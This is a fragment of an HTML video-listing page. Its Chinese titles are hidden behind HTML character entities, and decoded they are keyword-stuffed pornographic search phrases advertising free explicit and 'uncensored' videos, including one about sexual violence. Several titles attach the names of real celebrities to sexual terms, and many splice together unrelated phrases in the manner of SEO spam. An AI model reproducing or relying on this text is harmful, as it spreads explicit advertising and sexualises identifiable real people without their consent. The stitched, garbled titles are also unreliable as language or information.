					<a class="video-thumb-lazy-dacec" data-id="17043111561" href="/abdce/17043111561.html" title="&#x767d;&#x5ad6;&#x8005;&#x8054;&#x76df;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x8f6f;&#x4ef6;&#x4f18;&#x52bf;&#x002c;&#x4eba;&#x59bb;&#x88ab;&#x4e2d;&#x51fa;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x9752;&#x9752;&#x89c6;&#x9891;" data-original="/images/20250717-100/eb5b47e0a0b0a7b1a704e47eaf48a70e.jpg">
						<span class="view-count-dacec">83337次观看</span>
					</a>
					<div dir="yqfkm" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043111561.html" title="&#x767d;&#x5ad6;&#x8005;&#x8054;&#x76df;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x8f6f;&#x4ef6;&#x4f18;&#x52bf;&#x002c;&#x4eba;&#x59bb;&#x88ab;&#x4e2d;&#x51fa;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x9752;&#x9752;&#x89c6;&#x9891;">&#x767d;&#x5ad6;&#x8005;&#x8054;&#x76df;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x8f6f;&#x4ef6;&#x4f18;&#x52bf;&#x002c;&#x4eba;&#x59bb;&#x88ab;&#x4e2d;&#x51fa;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x9752;&#x9752;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704323723" href="/abdce/1704323723.html" title="&#x0036;&#x0030;&#x0039;&#x0030;&#x5f71;&#x89c6;&#x514d;&#x8d39;&#x002c;&#x5c0f;&#x9a9a;&#x903c;&#x8279;&#x6b7b;&#x4f60;" data-original="/images/20250717-19/523425ae58f36930b182d3dc467a8901.jpg">
						<span class="view-count-dacec">4013次观看</span>
					</a>
					<div dir="hcrzf" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704323723.html" title="&#x0036;&#x0030;&#x0039;&#x0030;&#x5f71;&#x89c6;&#x514d;&#x8d39;&#x002c;&#x5c0f;&#x9a9a;&#x903c;&#x8279;&#x6b7b;&#x4f60;">&#x0036;&#x0030;&#x0039;&#x0030;&#x5f71;&#x89c6;&#x514d;&#x8d39;&#x002c;&#x5c0f;&#x9a9a;&#x903c;&#x8279;&#x6b7b;&#x4f60;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="170439403" href="/abdce/170439403.html" title="&#x514d;&#x8d39;&#x80fd;&#x770b;&#x4e0d;&#x5361;&#x7684;&#x9ec4;&#x8272;&#x7f51;&#x7ad9;&#x89c6;&#x9891;&#x002c;&#x8272;&#x8272;&#x8272;&#x9ebb;&#x8c46;&#x514d;&#x8d39;" data-original="/images/20250717-5/873fe99df178c7bba62f4aa3de49a055.jpg">
						<span class="view-count-dacec">39472次观看</span>
					</a>
					<div id="ozacu" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/170439403.html" title="&#x514d;&#x8d39;&#x80fd;&#x770b;&#x4e0d;&#x5361;&#x7684;&#x9ec4;&#x8272;&#x7f51;&#x7ad9;&#x89c6;&#x9891;&#x002c;&#x8272;&#x8272;&#x8272;&#x9ebb;&#x8c46;&#x514d;&#x8d39;">&#x514d;&#x8d39;&#x80fd;&#x770b;&#x4e0d;&#x5361;&#x7684;&#x9ec4;&#x8272;&#x7f51;&#x7ad9;&#x89c6;&#x9891;&#x002c;&#x8272;&#x8272;&#x8272;&#x9ebb;&#x8c46;&#x514d;&#x8d39;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704371297" href="/abdce/1704371297.html" title="&#x6b27;&#x7f8e;&#x6210;&#x4eba;&#x4e2d;&#x6587;&#x7efc;&#x5408;&#x89c6;&#x9891;&#x7cbe;&#x54c1;&#x002c;&#x7f8e;&#x5973;&#x88ab;&#x8e81;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x56fd;&#x4ea7;" data-original="/images/20250717-67/0e727a22df2d7765f6e254c5e67a6dda.jpg">
						<span class="view-count-dacec">80248次观看</span>
					</a>
					<div draggable="srokp" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704371297.html" title="&#x6b27;&#x7f8e;&#x6210;&#x4eba;&#x4e2d;&#x6587;&#x7efc;&#x5408;&#x89c6;&#x9891;&#x7cbe;&#x54c1;&#x002c;&#x7f8e;&#x5973;&#x88ab;&#x8e81;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x56fd;&#x4ea7;">&#x6b27;&#x7f8e;&#x6210;&#x4eba;&#x4e2d;&#x6587;&#x7efc;&#x5408;&#x89c6;&#x9891;&#x7cbe;&#x54c1;&#x002c;&#x7f8e;&#x5973;&#x88ab;&#x8e81;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x7f51;&#x7ad9;&#x56fd;&#x4ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043105177" href="/abdce/17043105177.html" title="&#x8272;&#x0079;&#x0065;&#x0079;&#x0065;&#x9999;&#x8549;&#x871c;&#x81c0;&#x0061;&#x0076;&#x4e00;&#x533a;&#x002c;&#x8272;&#x5077;&#x5077;&#x4e9a;&#x6d32;&#x7b2c;&#x4e00;&#x7efc;&#x5408;" data-original="/images/20250717-100/a0d430946a791f71dd1d7c0b36fb66ec.jpg">
						<span class="view-count-dacec">94934次观看</span>
					</a>
					<div dropzone="lsvpk" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043105177.html" title="&#x8272;&#x0079;&#x0065;&#x0079;&#x0065;&#x9999;&#x8549;&#x871c;&#x81c0;&#x0061;&#x0076;&#x4e00;&#x533a;&#x002c;&#x8272;&#x5077;&#x5077;&#x4e9a;&#x6d32;&#x7b2c;&#x4e00;&#x7efc;&#x5408;">&#x8272;&#x0079;&#x0065;&#x0079;&#x0065;&#x9999;&#x8549;&#x871c;&#x81c0;&#x0061;&#x0076;&#x4e00;&#x533a;&#x002c;&#x8272;&#x5077;&#x5077;&#x4e9a;&#x6d32;&#x7b2c;&#x4e00;&#x7efc;&#x5408;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043141201" href="/abdce/17043141201.html" title="&#x0039;&#x0039;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x7f51;&#x7ad9;&#x002c;&#x6210;&#x0041;&#x4eba;&#x4e9a;&#x6d32;&#x7cbe;&#x0056;&#x54c1;&#x65e0;&#x7801;&#x6a31;&#x82b1;&#x56fd;&#x4ea7;" data-original="/images/20250718-13/52e1bac1748dc568166275e7a2cf2a4d.jpg">
						<span class="view-count-dacec">59697次观看</span>
					</a>
					<div draggable="nqemp" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043141201.html" title="&#x0039;&#x0039;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x7f51;&#x7ad9;&#x002c;&#x6210;&#x0041;&#x4eba;&#x4e9a;&#x6d32;&#x7cbe;&#x0056;&#x54c1;&#x65e0;&#x7801;&#x6a31;&#x82b1;&#x56fd;&#x4ea7;">&#x0039;&#x0039;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x7f51;&#x7ad9;&#x002c;&#x6210;&#x0041;&#x4eba;&#x4e9a;&#x6d32;&#x7cbe;&#x0056;&#x54c1;&#x65e0;&#x7801;&#x6a31;&#x82b1;&#x56fd;&#x4ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704351493" href="/abdce/1704351493.html" title="&#x97e9;&#x6f2b;&#x963f;&#x7684;&#x79d8;&#x5bc6;&#x0037;&#x0030;&#x8bdd;&#x002c;&#x502a;&#x59ae;&#x8273;&#x7167;&#x89c6;&#x9891;&#x8d75;&#x96c5;&#x829d;&#x5077;&#x60c5;" data-original="/images/20250717-47/160be4f753e12fc1240ba7af5f25bc4c.jpg">
						<span class="view-count-dacec">65852次观看</span>
					</a>
					<div draggable="yrdtm" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704351493.html" title="&#x97e9;&#x6f2b;&#x963f;&#x7684;&#x79d8;&#x5bc6;&#x0037;&#x0030;&#x8bdd;&#x002c;&#x502a;&#x59ae;&#x8273;&#x7167;&#x89c6;&#x9891;&#x8d75;&#x96c5;&#x829d;&#x5077;&#x60c5;">&#x97e9;&#x6f2b;&#x963f;&#x7684;&#x79d8;&#x5bc6;&#x0037;&#x0030;&#x8bdd;&#x002c;&#x502a;&#x59ae;&#x8273;&#x7167;&#x89c6;&#x9891;&#x8d75;&#x96c5;&#x829d;&#x5077;&#x60c5;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043121710" href="/abdce/17043121710.html" title="&#x4e9a;&#x6d32;&#x4eba;&#x59bb;&#x6027;&#x7231;&#x002c;&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x4e9a;&#x6d32;&#x4e00;&#x7ea7;&#x65e5;&#x672c;&#x4e00;&#x7ea7;" data-original="/images/20250717-100/9bacd1692312ade7b2c00fe01a91445b.jpg">
						<span class="view-count-dacec">2981次观看</span>
					</a>
					<div draggable="xiywm" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043121710.html" title="&#x4e9a;&#x6d32;&#x4eba;&#x59bb;&#x6027;&#x7231;&#x002c;&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x4e9a;&#x6d32;&#x4e00;&#x7ea7;&#x65e5;&#x672c;&#x4e00;&#x7ea7;">&#x4e9a;&#x6d32;&#x4eba;&#x59bb;&#x6027;&#x7231;&#x002c;&#x6b27;&#x7f8e;&#x4e00;&#x7ea7;&#x4e9a;&#x6d32;&#x4e00;&#x7ea7;&#x65e5;&#x672c;&#x4e00;&#x7ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704328249" href="/abdce/1704328249.html" title="&#x514d;&#x8d39;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x4eba;&#x6210;&#x89c6;&#x9891;&#x002c;&#x8f66;&#x91cc;&#x597d;&#x81ed;&#x600e;&#x4e48;&#x529e;" data-original="/images/20250717-24/adbfae73fce8175aafe3fb25d284ba11.jpg">
						<span class="view-count-dacec">96342次观看</span>
					</a>
					<div draggable="hxyup" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704328249.html" title="&#x514d;&#x8d39;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x4eba;&#x6210;&#x89c6;&#x9891;&#x002c;&#x8f66;&#x91cc;&#x597d;&#x81ed;&#x600e;&#x4e48;&#x529e;">&#x514d;&#x8d39;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x4eba;&#x6210;&#x89c6;&#x9891;&#x002c;&#x8f66;&#x91cc;&#x597d;&#x81ed;&#x600e;&#x4e48;&#x529e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043104268" href="/abdce/17043104268.html" title="&#x91ce;&#x72fc;&#x7f51;&#x0041;&#x0056;&#x8d44;&#x6e90;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x002c;&#x65e0;&#x7801;&#x5267;&#x60c5;&#x006d;&#x0070;&#x0034;&#x006d;&#x0070;&#x0034;" data-original="/images/20250717-100/be6407a692079ece95ee479ae020c7e6.jpg">
						<span class="view-count-dacec">33169次观看</span>
					</a>
					<div id="lwcis" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043104268.html" title="&#x91ce;&#x72fc;&#x7f51;&#x0041;&#x0056;&#x8d44;&#x6e90;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x002c;&#x65e0;&#x7801;&#x5267;&#x60c5;&#x006d;&#x0070;&#x0034;&#x006d;&#x0070;&#x0034;">&#x91ce;&#x72fc;&#x7f51;&#x0041;&#x0056;&#x8d44;&#x6e90;&#x65e5;&#x97e9;&#x6b27;&#x7f8e;&#x002c;&#x65e0;&#x7801;&#x5267;&#x60c5;&#x006d;&#x0070;&#x0034;&#x006d;&#x0070;&#x0034;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704360636" href="/abdce/1704360636.html" title="&#x0039;&#x0039;&#x70ed;&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x6700;&#x65b0;&#x7cbe;&#x54c1;&#x002c;&#x5929;&#x5802;&#x0077;&#x89c6;&#x9891;&#x0077;&#x0077;&#x5728;&#x7ebf;" data-original="/images/20250717-56/a9c5496384f8661303f50c9d7142f462.jpg">
						<span class="view-count-dacec">74505次观看</span>
					</a>
					<div dir="mukoc" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704360636.html" title="&#x0039;&#x0039;&#x70ed;&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x6700;&#x65b0;&#x7cbe;&#x54c1;&#x002c;&#x5929;&#x5802;&#x0077;&#x89c6;&#x9891;&#x0077;&#x0077;&#x5728;&#x7ebf;">&#x0039;&#x0039;&#x70ed;&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x6700;&#x65b0;&#x7cbe;&#x54c1;&#x002c;&#x5929;&#x5802;&#x0077;&#x89c6;&#x9891;&#x0077;&#x0077;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704351164" href="/abdce/1704351164.html" title="&#x6d77;&#x89d2;&#x793e;&#x533a;&#x9ad8;&#x6e05;&#x7cbe;&#x54c1;&#x89c6;&#x9891;&#x002c;&#x516c;&#x4e48;&#x65e5;&#x672c;&#x719f;&#x5987;&#x53a8;&#x623f;&#x4e71;&#x53eb;&#x89c6;&#x9891;" data-original="/images/20250717-47/43acb005e9c9ee71a637949b1f30c8e9.jpg">
						<span class="view-count-dacec">63336次观看</span>
					</a>
					<div date-time="zgdnq" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704351164.html" title="&#x6d77;&#x89d2;&#x793e;&#x533a;&#x9ad8;&#x6e05;&#x7cbe;&#x54c1;&#x89c6;&#x9891;&#x002c;&#x516c;&#x4e48;&#x65e5;&#x672c;&#x719f;&#x5987;&#x53a8;&#x623f;&#x4e71;&#x53eb;&#x89c6;&#x9891;">&#x6d77;&#x89d2;&#x793e;&#x533a;&#x9ad8;&#x6e05;&#x7cbe;&#x54c1;&#x89c6;&#x9891;&#x002c;&#x516c;&#x4e48;&#x65e5;&#x672c;&#x719f;&#x5987;&#x53a8;&#x623f;&#x4e71;&#x53eb;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704392474" href="/abdce/1704392474.html" title="&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x4e00;&#x4e8c;&#x4e09;&#x56db;&#x533a;&#x002c;&#x0032;&#x0036;&#x0075;&#x0075;&#x0075;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x8272;" data-original="/images/20250717-88/28ee611ceb23209f5505e2c89a3e3f7a.jpg">
						<span class="view-count-dacec">63249次观看</span>
					</a>
					<div date-time="mwglc" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704392474.html" title="&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x4e00;&#x4e8c;&#x4e09;&#x56db;&#x533a;&#x002c;&#x0032;&#x0036;&#x0075;&#x0075;&#x0075;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x8272;">&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x4e00;&#x4e8c;&#x4e09;&#x56db;&#x533a;&#x002c;&#x0032;&#x0036;&#x0075;&#x0075;&#x0075;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x8272;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043146055" href="/abdce/17043146055.html" title="&#x871c;&#x82bd;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x002c;&#x65b0;&#x7248;&#x5929;&#x5802;&#x4e2d;&#x6587;&#x8d44;&#x6e90;&#x0038;&#x5728;&#x7ebf;" data-original="/images/20250718-18/f906bfeb88b5c4ccc17b82b256c16dec.jpg">
						<span class="view-count-dacec">90483次观看</span>
					</a>
					<div lang="bhvwl" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043146055.html" title="&#x871c;&#x82bd;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x002c;&#x65b0;&#x7248;&#x5929;&#x5802;&#x4e2d;&#x6587;&#x8d44;&#x6e90;&#x0038;&#x5728;&#x7ebf;">&#x871c;&#x82bd;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x002c;&#x65b0;&#x7248;&#x5929;&#x5802;&#x4e2d;&#x6587;&#x8d44;&#x6e90;&#x0038;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704389361" href="/abdce/1704389361.html" title="&#x4ffa;&#x6765;&#x4e5f;&#x4ffa;&#x6765;&#x5566;&#x0041;&#x0077;&#x0077;&#x0077;&#x5b98;&#x7f51;&#x002c;&#x9694;&#x7740;&#x8d85;&#x8584;&#x8089;&#x4e1d;&#x889c;&#x505a;&#x0041;&#x0056;&#x5728;&#x7ebf;" data-original="/images/20250717-85/e2d5493b530bee284f602a6908ffafba.jpg">
						<span class="view-count-dacec">33902次观看</span>
					</a>
					<div date-time="dlpoq" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704389361.html" title="&#x4ffa;&#x6765;&#x4e5f;&#x4ffa;&#x6765;&#x5566;&#x0041;&#x0077;&#x0077;&#x0077;&#x5b98;&#x7f51;&#x002c;&#x9694;&#x7740;&#x8d85;&#x8584;&#x8089;&#x4e1d;&#x889c;&#x505a;&#x0041;&#x0056;&#x5728;&#x7ebf;">&#x4ffa;&#x6765;&#x4e5f;&#x4ffa;&#x6765;&#x5566;&#x0041;&#x0077;&#x0077;&#x0077;&#x5b98;&#x7f51;&#x002c;&#x9694;&#x7740;&#x8d85;&#x8584;&#x8089;&#x4e1d;&#x889c;&#x505a;&#x0041;&#x0056;&#x5728;&#x7ebf;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704395486" href="/abdce/1704395486.html" title="&#x4e2d;&#x6587;&#x5348;&#x591c;&#x4e71;&#x7406;&#x7247;&#x65e0;&#x7801;&#x0041;&#x0056;&#x002c;&#x56fd;&#x4ea7;&#x65e0;&#x5417;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5728;&#x7ebf;&#x6b22;" data-original="/images/20250717-91/ac4e1338fab26c4dd0af1a2c8dccc6a6.jpg">
						<span class="view-count-dacec">29133次观看</span>
					</a>
					<div dropzone="chxkp" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704395486.html" title="&#x4e2d;&#x6587;&#x5348;&#x591c;&#x4e71;&#x7406;&#x7247;&#x65e0;&#x7801;&#x0041;&#x0056;&#x002c;&#x56fd;&#x4ea7;&#x65e0;&#x5417;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5728;&#x7ebf;&#x6b22;">&#x4e2d;&#x6587;&#x5348;&#x591c;&#x4e71;&#x7406;&#x7247;&#x65e0;&#x7801;&#x0041;&#x0056;&#x002c;&#x56fd;&#x4ea7;&#x65e0;&#x5417;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5728;&#x7ebf;&#x6b22;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704369523" href="/abdce/1704369523.html" title="&#x65e5;&#x97e9;&#x80d6;&#x5973;&#x4eba;&#x0061;&#x0076;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x0039;&#x0039;&#x0067;&#x0069;&#x0066;" data-original="/images/20250717-65/f467bc0fad6b9a5e1ccc9610b1ce7adf.jpg">
						<span class="view-count-dacec">57614次观看</span>
					</a>
					<div lang="evgny" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704369523.html" title="&#x65e5;&#x97e9;&#x80d6;&#x5973;&#x4eba;&#x0061;&#x0076;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x0039;&#x0039;&#x0067;&#x0069;&#x0066;">&#x65e5;&#x97e9;&#x80d6;&#x5973;&#x4eba;&#x0061;&#x0076;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x4e45;&#x4e45;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x0039;&#x0039;&#x0067;&#x0069;&#x0066;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704326314" href="/abdce/1704326314.html" title="&#x5348;&#x591c;&#x65e5;&#x97e9;&#x0041;&#x0056;&#x5927;&#x7247;&#x002c;&#x4e9a;&#x6d32;&#x9ad8;&#x60c5;&#x65e0;&#x7801;&#x5927;&#x7247;" data-original="/images/20250717-22/dd60309763a75e3015c59d6b02eb104e.jpg">
						<span class="view-count-dacec">31838次观看</span>
					</a>
					<div id="xoqjk" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704326314.html" title="&#x5348;&#x591c;&#x65e5;&#x97e9;&#x0041;&#x0056;&#x5927;&#x7247;&#x002c;&#x4e9a;&#x6d32;&#x9ad8;&#x60c5;&#x65e0;&#x7801;&#x5927;&#x7247;">&#x5348;&#x591c;&#x65e5;&#x97e9;&#x0041;&#x0056;&#x5927;&#x7247;&#x002c;&#x4e9a;&#x6d32;&#x9ad8;&#x60c5;&#x65e0;&#x7801;&#x5927;&#x7247;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704342957" href="/abdce/1704342957.html" title="&#x5168;&#x4e16;&#x754c;&#x9ec4;&#x8272;&#x5927;&#x7247;&#x548c;&#x89c6;&#x9891;&#x002c;&#x5148;&#x950b;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;" data-original="/images/20250717-38/8a0c7e260c356baf5641e3cf005c40a7.jpg">
						<span class="view-count-dacec">57161次观看</span>
					</a>
					<div draggable="cmwbh" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704342957.html" title="&#x5168;&#x4e16;&#x754c;&#x9ec4;&#x8272;&#x5927;&#x7247;&#x548c;&#x89c6;&#x9891;&#x002c;&#x5148;&#x950b;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;">&#x5168;&#x4e16;&#x754c;&#x9ec4;&#x8272;&#x5927;&#x7247;&#x548c;&#x89c6;&#x9891;&#x002c;&#x5148;&#x950b;&#x0061;&#x0076;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704348046" href="/abdce/1704348046.html" title="&#x0039;&#x0039;&#x0072;&#x0065;&#x0036;&#x0036;&#x514d;&#x8d39;&#x4e0d;&#x5361;&#x56fd;&#x4ea7;&#x89c6;&#x9891;&#x002c;&#x7f51;&#x7edc;&#x7528;&#x8bed;&#x662f;&#x4ec0;&#x4e48;&#x610f;&#x601d;" data-original="/images/20250717-43/9a0707026a146c762ac4a3e64b9f0bef.jpg">
						<span class="view-count-dacec">52603次观看</span>
					</a>
					<div dir="sahpm" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704348046.html" title="&#x0039;&#x0039;&#x0072;&#x0065;&#x0036;&#x0036;&#x514d;&#x8d39;&#x4e0d;&#x5361;&#x56fd;&#x4ea7;&#x89c6;&#x9891;&#x002c;&#x7f51;&#x7edc;&#x7528;&#x8bed;&#x662f;&#x4ec0;&#x4e48;&#x610f;&#x601d;">&#x0039;&#x0039;&#x0072;&#x0065;&#x0036;&#x0036;&#x514d;&#x8d39;&#x4e0d;&#x5361;&#x56fd;&#x4ea7;&#x89c6;&#x9891;&#x002c;&#x7f51;&#x7edc;&#x7528;&#x8bed;&#x662f;&#x4ec0;&#x4e48;&#x610f;&#x601d;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704327978" href="/abdce/1704327978.html" title="&#x4e09;&#x7ea7;&#x6210;&#x4eba;&#x6027;&#x53f2;&#x6b27;&#x7f8e;&#x5728;&#x7ebf;&#x002c;&#x9752;&#x9752;&#x9752;&#x4e45;&#x0039;&#x0037;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x9999;&#x8549;" data-original="/images/20250717-23/cecff1ccaa020cbd5aec618f48bf8c02.jpg">
						<span class="view-count-dacec">72180次观看</span>
					</a>
					<div date-time="vzbwo" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704327978.html" title="&#x4e09;&#x7ea7;&#x6210;&#x4eba;&#x6027;&#x53f2;&#x6b27;&#x7f8e;&#x5728;&#x7ebf;&#x002c;&#x9752;&#x9752;&#x9752;&#x4e45;&#x0039;&#x0037;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x9999;&#x8549;">&#x4e09;&#x7ea7;&#x6210;&#x4eba;&#x6027;&#x53f2;&#x6b27;&#x7f8e;&#x5728;&#x7ebf;&#x002c;&#x9752;&#x9752;&#x9752;&#x4e45;&#x0039;&#x0037;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x9999;&#x8549;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704389530" href="/abdce/1704389530.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6240;&#x767d;&#x6d46;&#x89c6;&#x9891;&#x002c;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x4e00;&#x533a;&#x7f51;" data-original="/images/20250717-85/869cc43277fb62b830af046e61e4a1a2.jpg">
						<span class="view-count-dacec">98454次观看</span>
					</a>
					<div date-time="onsxe" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704389530.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6240;&#x767d;&#x6d46;&#x89c6;&#x9891;&#x002c;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x4e00;&#x533a;&#x7f51;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6240;&#x767d;&#x6d46;&#x89c6;&#x9891;&#x002c;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x4e00;&#x533a;&#x7f51;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043117080" href="/abdce/17043117080.html" title="&#x6027;&#x7684;&#x66b4;&#x884c;&#x5c0f;&#x89c6;&#x9891;&#x002c;&#x56fd;&#x4ea7;&#x6fc0;&#x60c5;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x871c;&#x0041;&#x0056;" data-original="/images/20250717-100/66aff86a6bc2dbf090b3afeec8cdecc4.jpg">
						<span class="view-count-dacec">79878次观看</span>
					</a>
					<div date-time="azlkt" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043117080.html" title="&#x6027;&#x7684;&#x66b4;&#x884c;&#x5c0f;&#x89c6;&#x9891;&#x002c;&#x56fd;&#x4ea7;&#x6fc0;&#x60c5;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x871c;&#x0041;&#x0056;">&#x6027;&#x7684;&#x66b4;&#x884c;&#x5c0f;&#x89c6;&#x9891;&#x002c;&#x56fd;&#x4ea7;&#x6fc0;&#x60c5;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x871c;&#x0041;&#x0056;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704348525" href="/abdce/1704348525.html" title="&#x56fd;&#x5185;&#x7cbe;&#x54c1;&#x81ea;&#x62cd;&#x4e9a;&#x6d32;&#x89c6;&#x9891;&#x002c;&#x9ec4;&#x8272;&#x7535;&#x5f71;&#x7f51;&#x7ad9;&#x6392;&#x540d;" data-original="/images/20250717-44/ef2557af96cd62ad9e278f95f167c08c.jpg">
						<span class="view-count-dacec">87287次观看</span>
					</a>
					<div dropzone="zochk" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704348525.html" title="&#x56fd;&#x5185;&#x7cbe;&#x54c1;&#x81ea;&#x62cd;&#x4e9a;&#x6d32;&#x89c6;&#x9891;&#x002c;&#x9ec4;&#x8272;&#x7535;&#x5f71;&#x7f51;&#x7ad9;&#x6392;&#x540d;">&#x56fd;&#x5185;&#x7cbe;&#x54c1;&#x81ea;&#x62cd;&#x4e9a;&#x6d32;&#x89c6;&#x9891;&#x002c;&#x9ec4;&#x8272;&#x7535;&#x5f71;&#x7f51;&#x7ad9;&#x6392;&#x540d;</a></h3>
					</div>
				</li>
				<li>
